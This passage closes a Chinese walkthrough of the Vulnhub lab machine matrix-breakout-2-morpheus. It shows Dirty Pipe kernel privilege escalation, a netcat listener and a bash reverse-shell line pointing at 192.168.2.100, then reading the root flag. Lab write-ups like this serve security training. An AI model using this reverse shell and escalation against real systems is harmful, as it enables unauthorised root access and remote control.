
0x04 提权
查看一下当前linux的内核版本。

5.10.0-9,我们之前的文章中讲过Dirty-pipe提权,它的范围是 5.8 <= Linux内核版本 <5.16.11 / 5.15.25 / 5.10.102,刚好在范围内。尝试使用Dirty-pipe进行提权。
准备三个文件,一个是提前编译好的提权exp,一个是反弹shell的sh文件。一个是调用EXP的sh文件。将这三个文件通过蚁剑上传到/tmp目录下。

# kali监听本机12345
nc -lvnp 12345
# 蚁剑先给文件执行去那先然后。执行re.sh
cd /tmp
chmod 777 *
# re.sh的内容
bash -i >& /dev/tcp/192.168.2.100/12345 0>&1kali成功接收到shell。
kali执行2.sh提权脚本文件,成功获取root权限。

成功获取root目录下的FLAG.txt文件。We are won!
0x05 结尾
写在结尾,gobuster的效率确实比dirsearch高,特别是在局域网的环境下。同时如果对内核版本比较敏感的话,提权相对来说也比较轻松了。这道题其实相对来说也比较简单,思路比较清晰。如果有什么不懂的地方可以关注武汉安鸾网络公众号加企鹅群进行咨询哦~
这篇关于Vulnhub靶场之matrix-breakout-2-morpheus的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)
![[论文笔记]LLM.int8(): 8-bit Matrix Multiplication for Transformers at Scale](https://img-blog.csdnimg.cn/img_convert/172ed0ed26123345e1773ba0e0505cb3.png)






![[LeetCode] 240. Search a 2D Matrix II](/front/images/it_default.gif)